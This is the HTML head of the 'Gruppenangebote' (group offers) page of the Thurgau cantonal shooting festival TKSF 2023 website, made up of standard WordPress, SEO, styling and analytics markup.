

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tksf2023.ch/gruppenangebote/
body_size: 36243
content:

<!DOCTYPE html>
<html lang="de-DE">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
		<link href="https://fonts.googleapis.com/css?family=Assistant%3Aregular%2C600%2C700%2C500%2C400%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://tksf2023.ch/gruppenangebote/" hreflang="de" />
<link rel="alternate" href="https://tksf2023.ch/fr/offres-de-groupe/" hreflang="fr" />
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
        
	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gruppenangebote - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023</title>
	<link rel="canonical" href="https://tksf2023.ch/gruppenangebote/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gruppenangebote - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta property="og:description" content="Spannende Erlebnisse für Gruppen und Vereine, es hat für alle etwas dabei. Führungen Regio Frauenfeld Freizeit &amp; Tourismus bietet gemeinsam mit den Stadtführerinnen und Stadtführern diverse Stadtführungen an. Zur Webseite Krimi-Trail Ein Outdoor-Erlebnis für Gruppen, Familien, Paare, Schulen und Firmenausflüge. Der Trail kann auch in Teams gegeneinander gespielt werden. Zur Webseite Detektiv-Trail Der Detektiv-Trail ist [&hellip;]" />
	<meta property="og:url" content="https://tksf2023.ch/gruppenangebote/" />
	<meta property="og:site_name" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta property="article:modified_time" content="2022-08-31T05:04:54+00:00" />
	<meta property="og:image" content="https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-1024x512.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tksf2023.ch/gruppenangebote/","url":"https://tksf2023.ch/gruppenangebote/","name":"Gruppenangebote - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","isPartOf":{"@id":"https://tksf2023.ch/#website"},"primaryImageOfPage":{"@id":"https://tksf2023.ch/gruppenangebote/#primaryimage"},"image":{"@id":"https://tksf2023.ch/gruppenangebote/#primaryimage"},"thumbnailUrl":"https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987-1024x512.jpg","datePublished":"2022-05-02T08:35:14+00:00","dateModified":"2022-08-31T05:04:54+00:00","breadcrumb":{"@id":"https://tksf2023.ch/gruppenangebote/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tksf2023.ch/gruppenangebote/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tksf2023.ch/gruppenangebote/#primaryimage","url":"https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987.jpg","contentUrl":"https://tksf2023.ch/wp-content/uploads/2022/05/gottlieber_mood-image_30-47ac7987.jpg","width":1440,"height":720},{"@type":"BreadcrumbList","@id":"https://tksf2023.ch/gruppenangebote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tksf2023.ch/"},{"@type":"ListItem","position":2,"name":"Gruppenangebote"}]},{"@type":"WebSite","@id":"https://tksf2023.ch/#website","url":"https://tksf2023.ch/","name":"Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tksf2023.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Feed" href="https://tksf2023.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Kommentar-Feed" href="https://tksf2023.ch/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tksf2023.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://tksf2023.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tksf2023.ch/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://tksf2023.ch/wp-content/uploads/elementor/css/post-1975.css?ver=1684345252' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tksf2023.ch/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tksf2023.ch/wp-content/uploads/elementor/css/global.css?ver=1684345212' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4750-css' href='https://tksf2023.ch/wp-content/uploads/elementor/css/post-4750.css?ver=1684355792' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.5' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Assistant";font-size:16px;font-weight:regular;color: #000000; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Assistant";font-weight:600;
        }
        html.fonts-loaded h3{ 
            font-family:"Assistant";font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Assistant";font-weight:500;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #65b32e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #00893e;
        }
        .hero-form-content {
            border-top-color:  #65b32e;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #000000;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #000000;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #65b32e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #65b32e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #65b32e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #65b32e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #65b32e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #65b32e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #65b32e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #65b32e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #65b32e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #00893e;
        }

        
            .ticket-btn.btn{
               background-color: #65b32e;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://tksf2023.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://tksf2023.ch/wp-json/wp/v2/pages/4750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tksf2023.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tksf2023.ch/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://tksf2023.ch/?p=4750' />
<link rel="alternate" type="application/json+oembed" href="https://tksf2023.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftksf2023.ch%2Fgruppenangebote%2F&#038;lang=de" />
<link rel="alternate" type="text/xml+oembed" href="https://tksf2023.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftksf2023.ch%2Fgruppenangebote%2F&#038;format=xml&#038;lang=de" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://tksf2023.ch/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-N54YXX8GE5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-N54YXX8GE5', { 'anonymize_ip': true });
    </script>

    <link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-32x32.png" sizes="32x32" />
